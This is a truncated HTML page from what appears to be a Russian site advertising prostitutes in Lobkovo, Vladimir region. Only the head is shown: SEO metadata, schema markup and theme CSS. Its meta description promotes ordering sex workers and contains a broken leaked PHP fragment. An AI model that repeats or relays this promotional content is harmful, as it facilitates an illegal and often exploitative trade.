

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vladimir33.top/ankety-individualok-lobkovo.html
body_size: 48069
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">


<!-- SEO от Rank Math - https://rankmath.com/ -->
<title>Анкеты индивидуалок Лобково - Проститутки Владимирской области</title>
<meta name="description" content="Многие мужчины уже смогли заказать индивидуалок Лобково (Владимирская область) при помощи нашего специализированного сайта. have_posts()) : $the_query -&gt;"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vladimir33.top/ankety-individualok-lobkovo.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Анкеты индивидуалок Лобково - Проститутки Владимирской области" />
<meta property="og:description" content="Многие мужчины уже смогли заказать индивидуалок Лобково (Владимирская область) при помощи нашего специализированного сайта. have_posts()) : $the_query -&gt;" />
<meta property="og:url" content="https://vladimir33.top/ankety-individualok-lobkovo.html" />
<meta property="og:site_name" content="Проститутки Владимирской области" />
<meta property="og:image" content="https://vladimir33.top/fotografii/72/1.jpg" />
<meta property="og:image:secure_url" content="https://vladimir33.top/fotografii/72/1.jpg" />
<meta property="og:image:alt" content="Анкеты индивидуалок Лобково" />
<meta property="article:published_time" content="2021-11-29T16:56:39+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Анкеты индивидуалок Лобково - Проститутки Владимирской области" />
<meta name="twitter:description" content="Многие мужчины уже смогли заказать индивидуалок Лобково (Владимирская область) при помощи нашего специализированного сайта. have_posts()) : $the_query -&gt;" />
<meta name="twitter:image" content="https://vladimir33.top/fotografii/72/1.jpg" />
<meta name="twitter:label1" content="Время чтения" />
<meta name="twitter:data1" content="Меньше минуты" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vladimir33.top/#person","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","logo":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"},"image":{"@type":"ImageObject","@id":"https://vladimir33.top/#logo","url":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","contentUrl":"https://vladimir33.top/wp-content/uploads/2023/12/cropped-50.png","caption":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","inLanguage":"ru-RU"}},{"@type":"WebSite","@id":"https://vladimir33.top/#website","url":"https://vladimir33.top","name":"\u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","publisher":{"@id":"https://vladimir33.top/#person"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"/fotografii/72/1.jpg","url":"/fotografii/72/1.jpg","width":"200","height":"200","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://vladimir33.top","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://vladimir33.top/ankety-individualok-lobkovo.html","name":"\u0410\u043d\u043a\u0435\u0442\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u043e\u0431\u043a\u043e\u0432\u043e"}}]},{"@type":"WebPage","@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#webpage","url":"https://vladimir33.top/ankety-individualok-lobkovo.html","name":"\u0410\u043d\u043a\u0435\u0442\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u043e\u0431\u043a\u043e\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-29T16:56:39+03:00","dateModified":"2021-11-29T16:56:39+03:00","isPartOf":{"@id":"https://vladimir33.top/#website"},"primaryImageOfPage":{"@id":"/fotografii/72/1.jpg"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#breadcrumb"}},{"@type":"Person","@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja","url":"https://vladimir33.top/author/cr56hdshsja","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&amp;d=mm&amp;r=g","caption":"cr56hdshsja","inLanguage":"ru-RU"},"sameAs":["https://vladimir33.top"]},{"@type":"Article","headline":"\u0410\u043d\u043a\u0435\u0442\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u043e\u0431\u043a\u043e\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","datePublished":"2021-11-29T16:56:39+03:00","dateModified":"2021-11-29T16:56:39+03:00","author":{"@id":"https://vladimir33.top/author/cr56hdshsja","name":"cr56hdshsja"},"publisher":{"@id":"https://vladimir33.top/#person"},"description":"\u041c\u043d\u043e\u0433\u0438\u0435 \u043c\u0443\u0436\u0447\u0438\u043d\u044b \u0443\u0436\u0435 \u0441\u043c\u043e\u0433\u043b\u0438 \u0437\u0430\u043a\u0430\u0437\u0430\u0442\u044c \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u043e\u0431\u043a\u043e\u0432\u043e (\u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u0430\u044f \u043e\u0431\u043b\u0430\u0441\u0442\u044c) \u043f\u0440\u0438 \u043f\u043e\u043c\u043e\u0449\u0438 \u043d\u0430\u0448\u0435\u0433\u043e \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430. have_posts()) : $the_query -&gt;","name":"\u0410\u043d\u043a\u0435\u0442\u044b \u0438\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043e\u043a \u041b\u043e\u0431\u043a\u043e\u0432\u043e - \u041f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u0441\u043a\u043e\u0439 \u043e\u0431\u043b\u0430\u0441\u0442\u0438","@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#richSnippet","isPartOf":{"@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#webpage"},"image":{"@id":"/fotografii/72/1.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://vladimir33.top/ankety-individualok-lobkovo.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента" href="https://vladimir33.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Проститутки Владимирской области &raquo; Лента комментариев" href="https://vladimir33.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fankety-individualok-lobkovo.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vladimir33.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvladimir33.top%2Fankety-individualok-lobkovo.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://vladimir33.top/wp-content/themes/astra/assets/css/minified/main.min.css?ver=3.6.9' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:#0170B9;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:none;}header .custom-logo-link img{max-width:60px;}.astra-logo-svg{width:60px;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:#0170B9;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0170B9;background-color:#0170B9;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0170B9;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0170B9;background-color:#0170B9;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0170B9;}.entry-meta,.entry-meta *{line-height:1.45;color:#0170B9;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0170B9;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0170B9;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0170B9;border-color:#0170B9;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0170B9;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:#0170B9;}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:#0170B9;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:#3a3a3a;border-color:#3a3a3a;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:inherit;}h2.widget-title{font-weight:inherit;}h3.widget-title{font-weight:inherit;}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link{border-style:solid;border-color:#0170B9;background-color:#0170B9;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0170B9;background-color:#0170B9;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0;border-right-width:0;border-left-width:0;border-color:#0170B9;border-style:solid;border-radius:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:#f9f9f9;;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#e6e6e6;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full 